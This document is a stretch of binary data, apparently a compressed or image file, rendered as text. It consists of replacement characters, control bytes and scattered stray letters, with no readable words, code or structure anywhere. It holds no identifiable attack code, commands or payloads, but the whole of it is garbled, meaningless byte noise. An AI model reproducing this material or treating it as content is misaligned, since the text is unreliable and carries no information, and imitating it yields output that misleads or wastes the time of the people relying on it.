b���.�@ü�+���ع���^��a�; � ��؁Mx�����#a��@K�d8(���Q����􉴎;p��Nc{.�P7���a��8�9H��� ��@\H��8�>1)���i+p^# �Ph�V����i�hJ�qP����52�����u ׍PLN�?6��H��P����wre]��7�p�<��O�w�O #_ 	(q����ne�7�&7LA8�W~r8�r3�Y��$0�x� ���Y����(f2�3�5_S�6;Ӥb>%v��fB�AM`́M��4&B�@��4�3�<T��#�Q��t� �]@� "���g}�/Ы���%;����k��Ό�[��A�t�E8��<v��l��b��[X6b7��b�$��H�g�����N����8F���͍V�b��$Hʁ �DwȠ��;�?�qH�ρ�v����=���E����wEW��� �VWx/x�����Y���� ��~�dP��n��lr�/�(�r�Ol"�,@��d��;�&Y\�������X�4�Yd^�6��7_Z>�s� �� 8�_�

dB�iX��ƌ���(#Ām�F�K�1���'N���ɿM�`���Ό'޼��S��2'���g	��/e���R�0'�,:y���Nh<A�j�aD%�����
�:ʨ ��7�5���s�Ҟqk�:��N��	ƺt���C�V������1�2`��3��A,�â7V�1�茤�(�(5�زgӮ}�p�5�Q��w��0R$a�3ʕ�P!܁$� "!c��f���C����1��ad������x�i��Hc$����d�� A>�3��q`���C~�Ѱ�r�'�H �#9��F�|��&��P �5�I.d��d���cG���A 8~ C6���?�ă��(y�BMb�PF=��G=�bDldXer�ah�H�RJ,�PRJ#�#�?����Di�ON[��Q�#�X'e��e�Qa8�QU[u��N}5�K���HTږQ�`�F 2$a�:A���m���jb���dL �D���Fx�F�?{m�i��i��u�?^��,�ͦ6�?��P��a�y���u�%�]v�	��TG�������E?Y`�^y���I���o�}ҠH�@|�)B�"b�`�f0��J(�|ҥq��0��.jR/u(3r%���b�ie��#�/�Ȕ�B9f�,���K�3H�N%BR&��@�ŀ�%ur�buib�Fv����j�A�l��2��C�� +l��Nw ����EVY�z�_X"سqՕW�~5TI��5���X�D x1�RF}��d�j��Ϊ�lc�ZF�bD:Fzd�m#��Z��u~�]����뾬��U��F�p�l����.�ٝ{���#����0��桇oF�!_��������H�� ��,0�"2|��. ]��O\�p��|��
v�d� D��4���fE3
D dԲ���E�QͰf���=���49��p!B+Z�|���0�hE���M�r-È38�h�L� F��LaE�I�Е=�I#<,	F2P�܍PT䛢s�-�m+O���4�5,�*cX%
)�&q��;,� ��K��\���La%�\�dC�lah��b��¤�V7���2��+o`�?l�5@X�2֦l��� kw�<eZH3-C�������e,�@f������]2/�Iu�E��ܙ�1��zi�^��0��4p'i �$ ��!fȎh9MHA��u�3��;�)�J��И�����h)b���C�L0�S�4$!�C�A"�>8 ���gm��
�@$!p� �A�%�$M�
�A5��Lc�"&0Q6�(#u"DX\���kT|�Fҡ�/|�C���a�28Gy��2�?:0F�b$,epY��9f�n\\W5b��"�:����R�����Md:��f�
1#@�T�>�C��_]N
V#�MP���jdZ�`e�`ILc"GH��pr��~� �*�t��2�s��r@is�L{aD=���iʾ/af0�'ҹ�pqg8�$g�|����/x4��k�7�ȥ���h$S��P����������rdaP�i
*C+�A�Т@���T8��HiiXG0�ʂl�.#���E.��%��)���p�&�j�NJD�	g�0`�HG���ؔ�A��6-jU� 71n��`��S��8������D�&�p�6o���梇��TgZ:!ȓ�U��c�!o%6�������6��Nf�sr�G7t%�\��^�2d#a3LV��X� �	e�� ^��`.7xi�r��naɂ��̝3d��E������ <�HPp�G.Q�B�u$`�*t�����ύ�L���Ȋ��@�b��Q�V6��U%�H����x8��@roE}v%2 �������0#���� �i���?�G�`|�ntˀ�,��4�t��6�.0��TR��
��Z��*�R5c�/����	2f��x�� F�I�Q#��k�0RX���2��i�d\)��L]�&nQ����Sά���Fh @F�����,�0�#&����,p��}��f��G�f����
4ԣ��, Ļ�	��f<ڜ��WxҲ���&0A���6$?5�U�@
Xe� �: >�P?�5�7(�����������f#hx��DIɣF�S��2��)?���RŴ���.Ԙ�t(�Ħl�6����l�Qm��N3"
Q�A��)�X���Ñ�P�غ�[��xkd6g��P�� �p���##�\����GrK����*#�˫���A�����'��H�����w/'�	jeL?�A�@����r	�/�V�`��m�/��f1]zX�"�1u�y��w��hH\���x��l]����|�a�s 3���@�9E���u!D'h��-��@Ъ���y]P�����=aF<a" C5�^��%^��4��IY]�Ƴ��Ԕ!I�Ԁ�H�����a2xiĸ��Ԕ���[��Ëe���-BU�ۆ9��EF��(��X��a����@;`Dq�&�ᎈ��X�a��a�J � �0��x
,�L6P��e�$��t���<�I	P��FXR0h�?�����I(#F�)A#�M#F��?X�$��LB�ָ�`)����.eA)|�
��͙F�ӶhVԋqd�����"|��,�x��
8�--�X��`�� :�@xT�М.�3�A!t�Q�@ ��`t\�|$�]��@FG!x�H����$KP�=T�=Tja�%��*�F�L�HX|�d������M�(Xc�]����舫A�H�V�[�ِ�. bT� �"F�NA"F��L�#bVI P�Il�l��
(�+ �C+������$�&�HA$B0�A��?��He�9	ְ�Z�Db2f�X����+څ���E���������Q#k�J�`����� �F��F;���9@X��D�?��
�wX����]>�~��F�ƿG$L�=\���p��� :�@��w(�m��3�`L��Xi�̒�Z���]h�DPO�ڪ�d���c&�P���$^!��ے0�:�ab<�ۘ�	�M�;�L�� �4�ԄJR �D�"�^��̎�]�`�6H�(�W¡F �TEU�("NUU���Y5�������Z���m�%Z�I�Q���1<�9x�\�T�Ƅb��VF���d�T�ĭ1�6f����a��t���6&�hDk�Raa&�F��3jkjF8�$ �����\F8���p��.��m�LGFL�H �'� �O�=�>�@t��zSt�ǻ���� h�	bx2�è�fM�X���
rH!x|�T>e��S'���~�H��}�;dO��C��Pa�	���9�Dć6[b�$+��dh��)��+�q����QN���Il��e\�ʻ�Y������bDX2bX�eYj���T��Šl��I��#
]J)���Q�?�BF����:l�a�!IjN���M��H��©�4Q�J�̞�����bD�9�����IF�(t�)5��a�p�n�h��
P���ܣ��=,�?�@ P*���ii��C�n��-F0���I@�X�.�֫	��u���Ux*��eypֶ�G�A� �/�����Q�I!�I �(y��ik�df~h�2Ը�T����:�G0^䅨&�"�@D���l��P`+����"��.e5 �!��&���YJ���.�̔M�8���^���Om\n,�唢��\"�%�%�o��@:���>T��F�M����W�lj�ito!�� �"lB|e��(�S��1��$=�?��h�jj�M��䟲*�N���� �~�e�g	�-���
8`uH�Չ����=�jb����$��t#X ����p0BpבYo]�>~�"��uA!A/x����a�%��Ƴ:v����BP����n��z+�
U��L��.���H���k��?@��Ş����q��,,(��R�� 8C$J�TP,\��
����h;lXm jD�zD��R�%�U���WA)<Ć�n����P�n!f���D��?|V�/�i� K�c�	8�	@�2�ٌ�U3l�)>�����z1j�A��Bi��8���𡾦8�@l� h�O��:���@��/ ��F�A����Q���M���]>bĤF�:�j��	��?d�$�϶��?�P?W�'O��#�B.����^�J���T�h�/���< �>�P/f��:�d��M�۴}Հ(���dr+�&��0��DͺMT��?�k]��%_�A"�i��I�	(�r��a4l�v�FX�?�/�ɽE�I�oȊ�&*NZmT=�` 5k�-k����A@V�(��p��4�	h��5kC��1�2k6���(�a�ΓA@����c
���3���o���"�S'O65�je�uHp�d7��ݶ��c9�v�V��'$@?h�FkG N�x��eM�C��-G@K�|<���Ʋ��}����If���B�`�P����]_뚮.�li�BT����(%��u!5V-�,65�MO�D�C�nF�~_�b����i���
�a/Ms�:A�^�ލXB�%��:�&z�b�bj,º�LpJ<9l<v37�lB��Ic��}v��f;����dO6��"<A@y�D����?�F,m�$���Wk��&]mF��0oSc�Sp��7�O�!w�-wB�4�H��Gx���㩚�w��:�r���!1ѥAq[���r� -��m�j|����(pAZ,+
aj ��EO8x�
���Pk+�&8��ZS�q�@D�M2UX��Q�+V�^��Xy��y��[�a]TƓį�}�[�r�9�(�d�Ō��[�uPI��g�S �I�S�U��E;�{�=�*����V��_��@k��@��9h�6��j�[Z�ycC�'F����&�?,F�<���A(A�ʟ�@��e�4�{"(�~�g�"wq��͝�@��	�ܘmV��0F��qx4g���Z�4#L������g� ,H�24�,Ȃ�:r�z.Pa�4v-�G�H����ш�E���";%����Q�Ϡ+�G��.\;Ol�hk���WH�(&�m���a�� ��P\�L͸�������Fl����5�<,'�UZ�2&.�+�Z��*�`טh���[�?� ���1[6�-�D��6����c���C�7��"@�� ���v�c��D+0�����iD�fdDb�6���4.G>��H=�m@� ��˒�Q$|�X�P�E�(R�Q�����\���G�?�s1���T�`���Y
VD��E��0r�T!� ����@��4�^Ҵa��(�OC���2������l��bԤ韎@ժu����>(�L0{���{p����#�"0��X0n��ǿ&S1@�lh�fc@��^�j(�9q��#VWd�zu��o0��,ɍ����MM _��%�L��3W���ԩ�yTǔ;�R�Y�'��:,�����EN�y�@E��M�O�}�=�U�o���"u<����M��a�v�e(�;b�'�h�"+�o��*��U����y�pm8!�C�L+�j�H��B��$���`ġ"r� ��.H�&�|�(��Q%�0���0b #�� .��$��������f\(����h�~�ӈ<�Ԉ�-?RD��r�ǈ��J&�h���{� 22��J����O���6����$H#�Bz��������*ʵ�a*�h�5���"m.��K/�Y�X��=�� {��"��٫B�aZ��	�~M��ԨmF�Rè��ڣH��*z �z{���@�W���D	�_'�C����I^!N������>XK��ңh9�,��"N�{����g�6�c�-�XJOf0�+�!X����+�����A�y�d�+�����a���y'0�a�|�I����뮽��DTr K-�0# /��aL�@:�!Z��jh����3����h c�>U$@�(eB�<c�����F_�#
Z�9L���BȀ�N=��fB�))f�@U�����|Ĉ�K,Z)Z�-Y�.�V�꠮��J��b�B�Ø�l��h+`Z�,�@�"��
6<��g��65Zi׷��(a�\�1��/�������A (�2��ً"A8�,���4,<:�DQ�;L�c/Y�d��T!�!�<6��d�  T�hQ�������=�<ca����Ep�@5̙���$_��i;R�F�&�FK��ֶfB+^qJ�'&�u�K=Q��0FC-�@@$���1 q����F�H�A*H@�*���)��	� �~��Q�HLp��(���\�P�*0Cm����z!O��L�J3
�\<�0������mOwd����;��" M�~�<�8/1��Ȳ~P��H��ż���%[���TP#�ה�fC�Q�f#>�a
����x�����:e`�v�`8��?^A��Y�w��ϩ���p�.����"!���P	Qd��{�cB.��/#�̜��H@S� ���BO��< ���&.ެ�7���aGI��X��4�IU��P��$$��v�������06N)����z���ss@��&��I�u����,�`#0�A� T)&& Ih���CY�A$�8�a��B!��N�C�� >��!�R1D�"ڵ�"�j%W�7��x:@�?4q˴�E레���+a9�/2&��Y�c>k��#��xU�s��CJ�Ƶ�`@.��(r4@F4Q]���2���(xt �+���wF7sRX��0��j�Tv(�H'����ȉ��"1XDa��QZlAO@�I%$��Ѱ���&	�#X��9EO	ԅ&IQ�E�	T%/>��i{j�2��L.�&�@%)b5zuN�FA�H� ��{H?�X�,d��H�"��	--��[�'�
�H��A��!��F�����ĘۆB8V����d� ;)�vX��W`��*��;��p	_%/X��K0i��d����L�0�@'u�F�m��W������&��ޘS:h�Ap�������A�9�`{.��v��][���^f�)��d�<���tB_'�w*$��?8�߮%���{KJ"T��5�����< �f#�����!�L�6���#���r�$ ������TL��~�cX��=����C�H@?B� �Pc�B>W�Ml�U �:��c�q$"1:��#��xE���J�9�ɜrPF�@!kDBŵA�8�@',6��1Occ�$3��6U�R����7C�I����+�y���m�ԲdC����]|9���֘�T�m-��4��k0%W�(��J���F���W7�����n@�[L���1�@$"U��D�f�o��l��;	�r*ȫ��A�#P�:�U��N�h�D��2(E F�.�m��D���!�m�l�P�~�sn	�\�B��Q�ה";���{�S��H���o��M�3Bλj�r�n���)�����l
I�_F��H�Ȁ���`�"�p��T�o�*��h�	D���SV��(bL!ˬ
���r��,�e�3��d� X)���dV�l��GWT���N^�yC�%��1M!��N J�N��N\Ѕ	)� 0������"� ��"$� ���ā@(\���"��<��D`9HC|�mA^D�>H�Z�"6�	�������`v�A������ ,�*b1t 1����H�\�g݌h.�/�0�����7�I���^ъ̀w.���h��*ɒ.�b v�"|N��a�
a�r�"j��A ��"����zA�qǮю�!�
��*�v�ˎ#`��_�q2 �$�(La̜��� ��LW�2c�������δ� ��v��n��0B��\�(b���!0��1��8	����m
���.�� o}X���Fn����&1"�0&+��c/��fcf1>�!?`�(1��¾���
Qh0*�\f *$���`D�g�,)ds��-@���f���-�vD���� ����J��JȦn*e�R������av�V�0�)	a�j�@�Q {�2{��n�4s��C���b����i��"D��A:a3!�6�$A
V�~���a \�%��U<-��8�b�"L�f)-� "��zX~)�𮶤Z(���_�h��|��	�C@�!!!� <�&�'���p&�p��=[-�ld%#��@�r>?�"�0�R:f�kЁ�T�ph�"�*cf��?��*bc��g����h<Ԇj�,��?j�"�[�o*h�"��"�M7~�(a*|A/���z5�5��0��� _��f/�I��1� �("U(b���q!��r�L)�L�!�!3{AM1s=�I�Q_2 J�`�3^3	:�����6���1u�13�����ap m��\�"t'!�S��.-��`"�/�S�i#��;��ЎI���} 60� >�%gR>�&�s8c�&y>1b�� B�d!J��@�C={ �bF���ل&���D�
Cw�
�@+�/��¿0ԅvA1�,UT۠/�2MF+�*��r�t��x��^�
�*�˔;ha�1&O�`���#�;�����Ni7 �"6�K+��!��n�n�cs��4M��$��`3�/*�N+��~`O��61b<;�&�9��2k �bβNw�wd�!mi	�N"�µMT��;�T���F�Z�5\�)�R@ؠo�=�\RWq2?s�lu�W���PXL=��>�RY�5��h��D�r���K�vA�(����>�͡��*�m��[WTD~oJ�'���L��ް@7����H��^OwJ�&b�1�u]�NY.�b2��Z�)���A
~@���dK�  H�Ac=Vys�2�L����@� �wv�F !�Tv;6�	J>��#�b9�D�0��45rЖ���2rK2<r~!�j#U�ik��C�%����?�WӖ&K�%����X�l��� n)o��`dnc䷊��mJ$�(A4�����`�B+W�$���0�D�qU�5�LC. s_����"��*8Cb��P����1���E����i�j�S1b"��x%J��x�Kc�y������\@�F����F)��d?+��&��׏�I� 	�|�n9�7+zvh+x����i� /.�0�ג-�~���1�%�@
��f�|0�IZ�G,�mǶ"ʖ@̐�$8>]�l]�m7n!	�!�H�@�n�3*/�G�dH�e^�"zo[��0����8�\Ѳ[��ϥ��J�xt��vJK[�"L�I����5�1� 晞�ٞ���Y�����ٟ�ٟiճ��Q�c���|�D:�vi��i�%T��s{Jw#��42�>����^�ώ�Sᓖ�Fl[��"�����x ��5ڄ��X�#DX��(w�٘���q�+B`(g�Ʀ7�"� b`�����C<ʣ:����])L��ӌ�RK��vXq�ۚ@Z��M�o�^͹����#�6��V��$����`�!��x�7��v�A	l��]��0����/[ ����2bP:
�I��yR��+P��0b3���SS]�D�]�vw�/Z�wے5���5�M���#P9>=l&8m�Wgy���VѰ?�+��@���e>Xv����5�A�l&�QX���k��D�RB�+��Uh�uD�Z[oX�q�|o�\*|p��-;�|�@{c\�H����/I�@��:�ڠ"��Cۊl���5J,#,���d^�o�
�����+�DD�I��+��@P�T[wJ����wz<f�S�e�@�+�2�Iɓ<��nY�y� k=�=��@���G�P>��luu������uU�)����!@E�c���-�	�@�@��@��o�����@#���M���@ܬ��)B�;��;D]�&.F1�����^�f!�+�I&���U��
 ����S� �Zd�IR� ���a� a*
 �D
�.)�ׇ |ױa`��
``��)"�d�G�p�	�83�])+�̮Y�{��{DT#zt�NZ�|�s��3R/GR��\?("�����<l�[?�М��>��V�VmW��ߓ�-O���2����98q圿�Y�;ھ&>��t��$��ڿݽצ������U7�VC� ܦn�e�o )����H��"|�"\�#��K=߀�I�}�9llQ� �>�AF!֡
����]�P� ��I��"�a� �]�u�"f� �!���Ij\��"�W۳V-֘�@��q@�!X��z���1YɁӒ��j�]�d�=�C���R:����m��>��\&���7?����R����!��Mrh>����;F�Vo�ڨ��ev
����C
]��r����m�㘮��ӗ�"��G#\ԧ���ޭ�@��"�~�?��~����@8��~����	��ף�@�a���_��_ly}7���_�	D���?|��V`�1�h8dH��#ڲ��@*;����J*�؉a'��q��K44��tbL��"z�{��\<Y8�4��FY=�4]˩T��|����[��;�������@	!�ua۱K	�7ĵ�˰.޻�
�+�/��J�}���)� ����:쬢X�f�.���.�媢's��G"�u\c�?�����sG ����/,�
���a*=���o��w�N
Ă��˾v��a��˛?�>}��A��ʬY�A5K�-����"C`ӌ4�$���,�� �8%h�E:�`�a�A��SDAq�*���?�TX��C�*2J��FS5 �]t��X���0�QJS�pKG4�D�s<����@�GJ]��Z�P꩷�Vx��W�MU0�!vC��ݕWGm���_!&�^p��\q�	�@8D)�u� h���V�ydA�����@�Y��&�u�@��'$�����k���駍�֪@g�s�%�-��?zD]I����?8t1HrPE^�^��y�>m���q�@�b����!4D�y8 N% �0�Hcԃ́怠� S 6���I=��R G-I䎉��Z�{"6�b��pQն4ל8$�GItBJ�$1dG��0R[¢q�-!���R�TQY.�Ж[2E%��Hkw��Wo04�XC0]$�לrf���{�yX�rVM`~n؞8����&�Ye�E������g�B;�i�1���$䆖
1����p�f��
�o=,q�ѺUro@4�<�k0q���t$	Dr��
t馟�%>K��{֠2�5ք��6�l�- �|�i!�����N�#��\gMBX�S�4���/��A�P�-��^�5�D��[��[�9qD1{�_�Q��������ؗl2�y� �0�1�ٔ�ǥX�fZ@Sz&�)�uTQ�@����� 29�0����$��5��	.{�A	W����k&t˝H�5(�����R� �&,'x[p��IM�xB�V���7�XŨT�RIT�9�����}�8����!9C ���,� �L�$J �?B'�$<��r��.#�2*b$#]���&b�L�x�HD.٭��xH�1���T�%���*�
|��/2�1�!��+!)�G� p�ud�n����tY1�d$��i}��-Ɔ��$�'>1 ;�@�dSg]��%�ǎt����	Ɣ��x�,0P�Ӿ&�Z/廚��O�Ʉ/��?O(,<��ITd&c)���)b:�( 0QR�iGy���m�!� �*B�� .����*&�J�W�F�e��q^�ƣy� m��T�aG�t�<�
�O�j��uښ�!iH[؂ ��Ͽ
P������Qc���" [eGFّ����C�P"kDdXn9ыh	��6=]�؏�������V� "�` ��`vX�]3g`�?���o�2^AU��'���|��ZZ�&H�/��']d��Ѕ��K���%	`hA%u��p��%bKX�*%��!��?�Щ���
��@Pu�����]�Lq��7�S�5et�C��:�;���P��x���m��ِB�Nb�˃-rgw�N\ ێT�5��Bb��`�a��V�y���D���Y�T���� akU��-��I�pW�	$��c���z�*��fT��x�̛�\�����X��j��XZ�$	cq������	�/pA����Z��0�7d�ײ|�i�8���Q�p�m5bk$&Vt4�M�:b0��q�lb����f*�b�f��� �%4C��#G�����$�ăi�j��tBH�����L���`õ�%WV� �Х-]���av
V�!CIH���>�T*���-��C����e��\K�F���-C2�$HA���y2
(#'�����2���K�~J��o�#ؠ�Zr�iYN�����b���7%��H��ʖ!-Ʋ���tS03u�ƶ�b��=��5苞GTΕ:���
d'��ƌK��c�U:��]�X��6啧�+(�:���Oy1�w��0к��h"C�GT�v�� ��?d������\ w�0�6`G|��D����
�����S1��Y�vy%%���	j�61�� î#������%s��!�N��'d����~�Y�Aӥ7(/$���Fġ4%��A X�a
��#%���	ĳ���4��p�;%��$)0�ƈ8��\�.Q�o.ɳ(R�f�; FEê�Y3Ut�e� ����oN5�&����r��?2��	�R�Cu��H�J�0Rg��;0��l��� y�� .^"$�e7�H��y�a-^�k�`U�!C�#t��+6L#�W&� KM8BpB�ߖc4V=y��9R���y���n�
 �Y �`@-�0P0�y]�������@�u���Y��U3o��q��<Th��*��Q&-)��(-LdEw�}��\�}j~o6Eq0Ǆo�Fl��,�v�"[�P� �'��_��vO��5l�;��j�g�@�h�K�Ne�0hK�V�E��&Rv�bH���<�U�X ��l-A?�Cz)Q'!m�m����p-p�w@�x�y�hyF�J�ie���PG����K/D�X���\�&�y��- �0{J��Q��fpT1|�U�wG�r�AG�F�r�TaQ�a7X�}T�Z�	��r)则���Ї�~��sS��~�W|� *2�A	4�J 0C 0�Huc��j���`�����ԋ6�E�!M9�h�J�v�@��o%xG'xu �V�X�?(�?(��!;x=h�?sM~��=#Y=�cHA�0Ye �� o�AS�6S��25��%0��b���65�1|`f�u5P)�f`t&j�N�؈KR�1R)�~8D@�Y�9|8��(��+��l@9��%��9�n`��s�T �Q VPTW �pvȨHC ��A#S!Uw0���i�U��Sg�&"V �-���W����uP)RxI�?5�?���Vp� ��B���0c��3r�M�h��W����~��� ��Ǡ��%@�'�6À�Hf/*-���
@��	���Z�W�Y�P[��A��r��Td}�D�~���w���'rS�*����|�h4y�2�4�Yxp	�i�,�Q"��`.@�;E��Hl�����-�-�V/�l�c"�v0�����k�a"9�M�v�c0Gw0��j��˦k�2W��0h��d$"����p^�'�
�%y�3D(B�����V�qdSPa ��'�0 7@��B�@�Q/��H#��H��p6 r�{��1�ڣ�@�|��f�an�|GN��	s�)��g�\D�*�ps]�3���6isu,�`i-!��^jJ�U���yp=q` 0�y�������Y�����u���;XkwWAc�K�+K"�6i� ;�vu4�uP ��,&F�ೠJ�,�b�pZ������+nqcTr��F�N��=� 
�ov���J������
�f�N/*�IC�6jg�o.�Zb��(�'�Kh0"�n�1h�����w0������`EOt}U�qT8�*��|��8���FC�$�^q՜��v����U��!��-���q��(.������b ��b)&�+�X`
Z�������gn�6����W���ĎS��jp�� �'s0#0%0�p&,ڬꤾ")J���`
� rB���A���  �R8
�Ft�4��GO@�ٮ�b\��q�
��F��]2ed��yz��ҁ�w�"��9���'L�1т恦~���������k�` ���h�+�BX#s��r��>򪔗��+��7yꗦC?��9�-��)��
�Kہ�1�NU�����O�yk�`�bH n@	rA�b;���+� p�r��㴽���Hg�r&@r�����x�7��-�^��U�+��v�-�(,�S���lʧ�ʩ�ʫ��6��@?� ��d
�ZmD��,12�p�PX�>��Ћ@���[�bg�d��R�^w�јG��aA��� . ?7\��f\h+�g|5
�����B��'�
8"?��1��
��	��Yc������g�l(�	�7w6��)�A�PPK�f��dt����F��9x0i�J��ݑ���-1����+0��q=���$,�1�ӳK�v�J v7���"�"�����!�0� �(H2Mrm+� X��2��?��Ձ�W%Kl��ێ���S��_R��x�����r�����b-�NS!�`��]���A�K���	����|m�ϋi���6VA)�"�g&9Tj��q�|�C+���z��-!^�?Au,�����ұ�ҷm.�'/l���_r���s��#M ������K���L"�Ip�����0m�?�@9S%gM���?c��;`	%#mM�Vk������\ؾ���j쬘��@�A���S�	�=���Q��P�rCV�p�e�8ܤ�(g ���А��w\��Qd$]��8�*�]:S6� ̐��d�",7(}Ҳ��]۸�SK<Y�9U:M��}�M0�vUzm"#z�<m@H�P�1Gac6#�e�̒e��t?�!Cr���z�PXNj�l�
�}�|��g���[�`BT(�T� x<�� 
A��N`�{�R�p�A�k�����DP�\�<�l;�q�K��R��]��DSZ�����#:�)���;~<.�*�����K���I^���9 X�բ�)��Fam�`
48Ҟ���ck��aNyS���� X.p��H�o]�v�F����e�ꛬ2ڶ�S�u�� ���]3`+���������}�m�~�������7�9��m4s69G�"o���"r�+m۾��?�1?�2��i䨣���9��P{zG$�4+�����.Z����c�����w��$AU�@! ���>$e��?3M�-s�~9�� ` qh��wn��] @P{���p�Lb������
�~����< N`��Q���J���@�qȵ� �Z������5$���(�U��2���ݕ~�����S��0�ح@�.�x���e�	7�P�@�YFX3˜�h���z@Ah?��������׎&�K;o�}M��m:5�(�l�Ġh��Ž��[��~���<�	��� ��ߑ
� ����P��@�P�ą;�A���!���r(��2�G�y8�F�	,�g���I�a���BJJ����%BH��E�T�R�M�>�U�T�U��ʴ�1D��$G`������f'lӞU�R�"����Boٲ����+���sח�;ƍ�:��b�dd�G��Ȉ����_���S ��j�Hadm
�BG
RR��V�Fl����Z�!�W̗���C�('e�9��H 	�{"p�E���ѩE�����E"�v =4�R ���0��f�+J���`c�A�0B	'�j+��Ĕ)�Y�,�>\H������n�e�`�!&���,�t�:Lƅ��F���/��a2����&S�3�(�&�����B����,k)�J	��#��C�&6�b������x�N;�y�®������R�*��A�P��c��9w$�J��7���%0b�@�0q����c��D5UUWe�U�,dj�k��)��0D���1Ķ��d!pHbEbZ�+2��G�f�Ǳ�r�l����,�*3��\` $�hS [#ݺX赅V����ܭj6�lcȾ/�ɮ�`(n���s(����:験N�	ú�˸���2I Ru*Q��H �9��'
��#N�O�&7�C 6
�+	��*��S�
W�&�h�!�J�A� �`�P埸���W��e
�N��!ZL��G��1G}\L�l+#�����e�)�`���]-�TJ6���7)� B��˓��M�nH�L5C��唻�:x����P�i�Mv!⟓�r����GI8a�ї�� �¼T���c@��H���(9����h矇>����g� �Fp�I*��[eV��E�#��k�>lǳ��6}l%�����;��Clo��"���D��.K�p���fIJ�i������8nh��"�0��`�Ĝ�EL ����0��ET�d�cJ���
d!�X�@��p �C	\R��!�(�v�� �Y�')X�S���(JϊW��0�r��id��[���]�-�0�Y�B,�]��K���>�D�}�IJ����!�An����W���lEa��@�
t CB��}Y�%�qQ�&�&���!�I��D�8���爒�@a#4t�.�(���<�QJDx�M��.;�2����J���FT���T�G�"�,VӚה�70č�M�VR�ٮʈ�|��*�x�u�Cl2z������͎�cV����-~��B�{��/qH���^ɑQ�}���c4n4�; �I �%R��
�e�	;�"zgɅ��H��#KX:�/m�-k�1a��X�P��a�� �@hR���qg	�R�HM����jV��o|C��"��f��Ѭf��֪�S�EE�`R���>=ƈ\r��]�w-~
)n~��d����!�0rC,50*}���t@�B���vs�t`S��$��&�`PAF	%&��b���Q��⨓��)X���#����g�NP)J.����f�ăM�z��U5�E�jH��U�V�y���!�I�[�mW�<�sR�9���[�\�^w�}�l[����lm��h��'��e�?��z @�f�5�9�d����A��=~���&%
�}�t<w�t�(���RJ�����&H*���"%��.x(��P�?Ŝ	�I���O xh�3�+]����Er��քt��$�h5%R�~����r֭�B k�G[�����g�+<�ٶ����}ݖ��5`	����+��N��B&I`�Z�J�MD{�h�c����3�Ѐ��C�iRf�� �:'�ŋr�4�(����<a�~o�BC���t�C�[ %RBg��?�G�)���Tr���*&{U ^��X���qf9�[�-�����[_��>i}����g'B`? �#��� �h@[AL<��V#�_�WR�X�!%��Z�-%�?�E�F41
���3 i�)dd �|��(����ԺE�R,������b�9R$����HQ������%7��?؀6<$�!;C�X2�"?��B��C��l�W�AG��g�AVj��k!�[ ����ːP�2���{�[�u�ǆ�p�U������_���QhB~E07�:x��P�G�>��N��w8�uJ�?zZ�iX �\��K-SY
�P�N��┕�������B����7�_]�R��t��Lu���G�%�ӥ$��W��%}D?$ҏ����d?�ݷ:T��d��8@w��6N�a�-g4�?�Q�[ $���#��Zধ���Ì�j M�;����z�`8(���[��0D#��p<��	��KqÐh��M��)����+=�����J=t�� �U`��PD�t
LX�2BB�w��]���H:)*������[QR
)|�#�5��~x�5��s��)ܾ�CH�5�B(D
�i
��"8�FP�yH;�[#�s�p��!;H0�@�)�+��?�0��C6������2@��0@�>���P��A��I<�H$������@�(
�5��DHK� +鸏�L ����8�c9@�t�a��c48d�dƤ�_�\�����9!�=#��%"
,���:�3��;>�r��00�.��HG��狂5��35|�.�0��~�5�Ņ�>�G�PC/dÅ��#�.?�p8�9l���2��4�6��'[�˽����'�I��/��;��l�?�K��p�7e(���1�����T$4��#ũ������YpL
�upg@TAA�h,�t�'�a�|P�f�A�P����Kf��[��P��ȭ�J��N��x����FI'����&����;2%C�8�x����{\���ǵ���L����dGS�����LH�pC����C^i�!IM=D�4��?�<�r������[3�rɠ�u�D48@J�4z�7�j�" �9	vAE�HŖ��Ds��(�G[��0���d���K�4��8�$9���U�J���v ŲTƧ8KA����H�D���jD�	�rⶅP�!�t�izB�����.�H�Gz4�]�G	PC��̎8�Ό����W�A�CzL���,DO6?�l�f���He@�_'2�2���a��k�-��A����$��.r��k'�<)}D�2�*݋~Җ���N��ILDi�M!�V��*JA;�d�Dj�S���dE�����Eg�D��L��-��f���ܒc<K�|SC=T�Н�9�E�A�z1�$�jT�/�M�,KB�K�l��U�|�$�B5���󾅐�]臇)�8�<�>����zt�e
˜L~TQ�L�B��\�=X���F��$@M�Ck+�[�����ʺ��?PV���%i�DX��$(I�\���R8���Ѣ4�q���d��3�M\N ��HE۱7ˁc��΁� ��X̀����ԓ�$���'P��8�LTA�؂E��p�����=�����7,�6a1S�"qlB��[�+4C�-�~��}�A}�1\�P�~� m������<Z��L�\�V%�}^�&m��]�$=�ge���C�0;{e ��S�����k�&X(��� � ��M:R�2ܸ������x%�	�!��|<�H�ch����������8إP��\�ȳ���D� )���E+ɅHГ/�Q�����,Xu@F�E���X��X@!�A!�#x��ԅ��K�P@�ʀY�
H���Cd՛mP�M�M��~ç�GL��W���kQ~�t�*����1|�dQ��Bu\LM��UGu��5�����B��&d%�XR�pȈ��kR m�Fkm�F�Ȭ�)��pפ*�,$�#7�YW��;�ʖ�a 
���I�
�1�'���F�7P��R 6%��ʐ�����:]8;]���Sh�جO���p]���=ƍe
ܭτ�]�-K�,Ɛ��Y�K� �m�B�ʁ�=�.��
#��p$G�]6�ǵ\Q^�B<!�~���K���Mp�\=Z�]��mѦ�UC�}���b����5�a��&?d���H��Vi�Va�jhiU�F�ݫ�1�M!B��R����|�M��אָ~�I?���4/�R?�a�ɸ+��@(��@TdS�Q��éܐp4�<��%yXK��%�������{H%�5�[KN 	���,&Ee��b����gA��әʞr�"�xJ�(o��>��8��56Q�>��_|L�	�d	��U�P4Z�����t>|��z�Y�.�U�*xGU��5H��d��~�d5���n	�LS��a��p��V0�F Xp�&A
XD�\櫸�M,}/��e*�~�/Sn�1��ƅ+� ɕ\��A�l΍�e�#XX�#�2H�ҵ��	tVg���&��4�3i�p�� �}�P�����g��X/���4F[�:��%�Ó��@�@0f>k���h:c��S�*��-�х8��m������]�%	Xi}>�^Q��_��5�>A�d����ٟ���d����\p ���S���[[ E���NP��u�x@����b;��<�)�j޼�:�'>*\,d�����S�1-S~e��k�X��iS@��ؗo����f�<�E�(�B����8@�co���L��{�l�tOή
���������h4v�9��(`^����f~I4ptP=N�r����Ǎy����t��WPn�̪����]��$����㎎�0�)�d�3n��n
����r$on8-0�k��N0t�<�yP�;u�;����
	qu�?p��D�[v]DD�HԳ?p� �hk���$D����Oc�X�XA����D��ߏ�
	{H)��i�3Q�)��W���\,&
